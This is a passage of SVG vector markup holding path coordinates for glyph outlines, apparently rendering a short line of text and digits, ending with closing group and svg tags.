C400.2,222.6,400.4,222.5,400.6,222.5z"></path> <path d="M404.8,230.6h-0.3l-2.5-5.9h1.1l1.5,4.1l1.6-4.1h1.1L404.8,230.6z"></path> <path d="M411.4,229.8c-0.4,0.5-1,0.8-1.9,0.8c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.6,0.3-1.1,0.8-1.5 c0.5-0.4,1.2-0.6,2-0.6c0.2,0,0.5,0,0.7,0.1c0-0.9-0.4-1.4-1.3-1.4c-0.6,0-1.1,0.2-1.5,0.5l-0.4-0.9c0.2-0.2,0.5-0.3,0.8-0.4 c0.3-0.1,0.7-0.2,1-0.2c0.8,0,1.5,0.2,1.8,0.6c0.4,0.4,0.6,1,0.6,1.8v2.1c0,0.5,0.2,0.8,0.5,1v0.5c-0.4,0-0.7-0.1-0.9-0.2 C411.6,230.3,411.5,230.1,411.4,229.8z M412,221.8c0,0.4-0.2,0.8-0.5,1.2c-0.3,0.4-0.8,0.6-1.4,0.6c-0.5,0-1-0.2-1.3-0.5 s-0.5-0.8-0.5-1.3h0.8c0,0.2,0.1,0.4,0.3,0.6c0.2,0.2,0.4,0.3,0.7,0.3c0.3,0,0.6-0.1,0.8-0.3c0.2-0.2,0.3-0.4,0.3-0.6H412z M411.3,227.6c-0.3-0.1-0.6-0.1-0.7-0.1c-0.5,0-0.9,0.1-1.3,0.4c-0.3,0.3-0.5,0.6-0.5,1c0,0.6,0.4,0.9,1.1,0.9 c0.5,0,1-0.2,1.4-0.7V227.6z"></path> <path d="M416.9,230.5v-0.2l2.5-3.8c0.5-0.8,0.8-1.5,0.8-2c0-0.7-0.4-1.1-1.2-1.1c-0.3,0-0.6,0.1-0.8,0.2c-0.3,0.2-0.4,0.3-0.6,0.6 l-0.7-0.6c0.1-0.4,0.4-0.6,0.7-0.8c0.4-0.2,0.8-0.3,1.3-0.3c0.8,0,1.4,0.2,1.8,0.5c0.4,0.4,0.6,0.9,0.6,1.5c0,0.6-0.3,1.3-0.9,2.3 l-1.8,2.8h3.1v1H416.9z"></path> <path d="M422.7,226.3c0-1.1,0.2-2.1,0.7-2.8c0.5-0.7,1.1-1.1,2-1.1c0.8,0,1.5,0.3,1.9,0.9c0.4,0.6,0.6,1.6,0.6,3.1 c0,1.3-0.2,2.3-0.7,3c-0.4,0.7-1.1,1.1-1.9,1.1s-1.5-0.3-1.9-0.9C422.9,229.1,422.7,228,422.7,226.3z M423.8,226.4 c0,2.2,0.5,3.3,1.4,3.3c0.5,0,0.9-0.2,1.2-0.7c0.3-0.5,0.4-1.3,0.4-2.6c0-0.8,0-1.5-0.1-1.9c-0.1-0.4-0.3-0.7-0.5-0.9 c-0.2-0.2-0.5-0.3-0.8-0.3C424.3,223.3,423.8,224.4,423.8,226.4z"></path> <path d="M430.9,230.5v-6.1l-1.6,1v-1c0.4-0.2,0.8-0.5,1.3-0.8c0.5-0.4,0.8-0.7,1.1-1h0.3v8H430.9z"></path> <path d="M438.8,228.3v2.2h-1v-2.2h-3.6v-0.6l4.3-5.2h0.4v5h0.8v0.8H438.8z M437.8,224.7l-2.3,2.8h2.3V224.7z"></path> <path d="M440.7,227.8v-0.9h2.3v0.9H440.7z"></path> <path d="M444.3,230.5v-0.2l2.5-3.8c0.5-0.8,0.8-1.5,0.8-2c0-0.7-0.4-1.1-1.2-1.1c-0.3,0-0.6,0.1-0.8,0.2c-0.3,0.2-0.4,0.3-0.6,0.6 l-0.7-0.6c0.1-0.4,0.4-0.6,0.7-0.8c0.4-0.2,0.8-0.3,1.3-0.3c0.8,0,1.4,0.2,1.8,0.5c0.4,0.4,0.6,0.9,0.6,1.5c0,0.6-0.3,1.3-0.9,2.3 l-1.8,2.8h3.1v1H444.3z"></path> <path d="M450.1,226.3c0-1.1,0.2-2.1,0.7-2.8c0.5-0.7,1.1-1.1,2-1.1c0.8,0,1.5,0.3,1.9,0.9c0.4,0.6,0.6,1.6,0.6,3.1 c0,1.3-0.2,2.3-0.7,3c-0.4,0.7-1.1,1.1-1.9,1.1s-1.5-0.3-1.9-0.9C450.3,229.1,450.1,228,450.1,226.3z M451.2,226.4 c0,2.2,0.5,3.3,1.4,3.3c0.5,0,0.9-0.2,1.2-0.7c0.3-0.5,0.4-1.3,0.4-2.6c0-0.8,0-1.5-0.1-1.9c-0.1-0.4-0.3-0.7-0.5-0.9 c-0.2-0.2-0.5-0.3-0.8-0.3C451.7,223.3,451.2,224.4,451.2,226.4z"></path> <path d="M456,230.5v-0.2l2.5-3.8c0.5-0.8,0.8-1.5,0.8-2c0-0.7-0.4-1.1-1.2-1.1c-0.3,0-0.6,0.1-0.8,0.2c-0.3,0.2-0.4,0.3-0.6,0.6 l-0.7-0.6c0.1-0.4,0.4-0.6,0.7-0.8c0.4-0.2,0.8-0.3,1.3-0.3c0.8,0,1.4,0.2,1.8,0.5c0.4,0.4,0.6,0.9,0.6,1.5c0,0.6-0.3,1.3-0.9,2.3 l-1.8,2.8h3.1v1H456z"></path> <path d="M461.8,226.3c0-1.1,0.2-2.1,0.7-2.8c0.5-0.7,1.1-1.1,2-1.1c0.8,0,1.5,0.3,1.9,0.9c0.4,0.6,0.6,1.6,0.6,3.1 c0,1.3-0.2,2.3-0.7,3c-0.4,0.7-1.1,1.1-1.9,1.1s-1.5-0.3-1.9-0.9C462,229.1,461.8,228,461.8,226.3z M462.8,226.4 c0,2.2,0.5,3.3,1.4,3.3c0.5,0,0.9-0.2,1.2-0.7c0.3-0.5,0.4-1.3,0.4-2.6c0-0.8,0-1.5-0.1-1.9c-0.1-0.4-0.3-0.7-0.5-0.9 c-0.2-0.2-0.5-0.3-0.8-0.3C463.3,223.3,462.8,224.4,462.8,226.4z"></path> </g> </g> </svg> 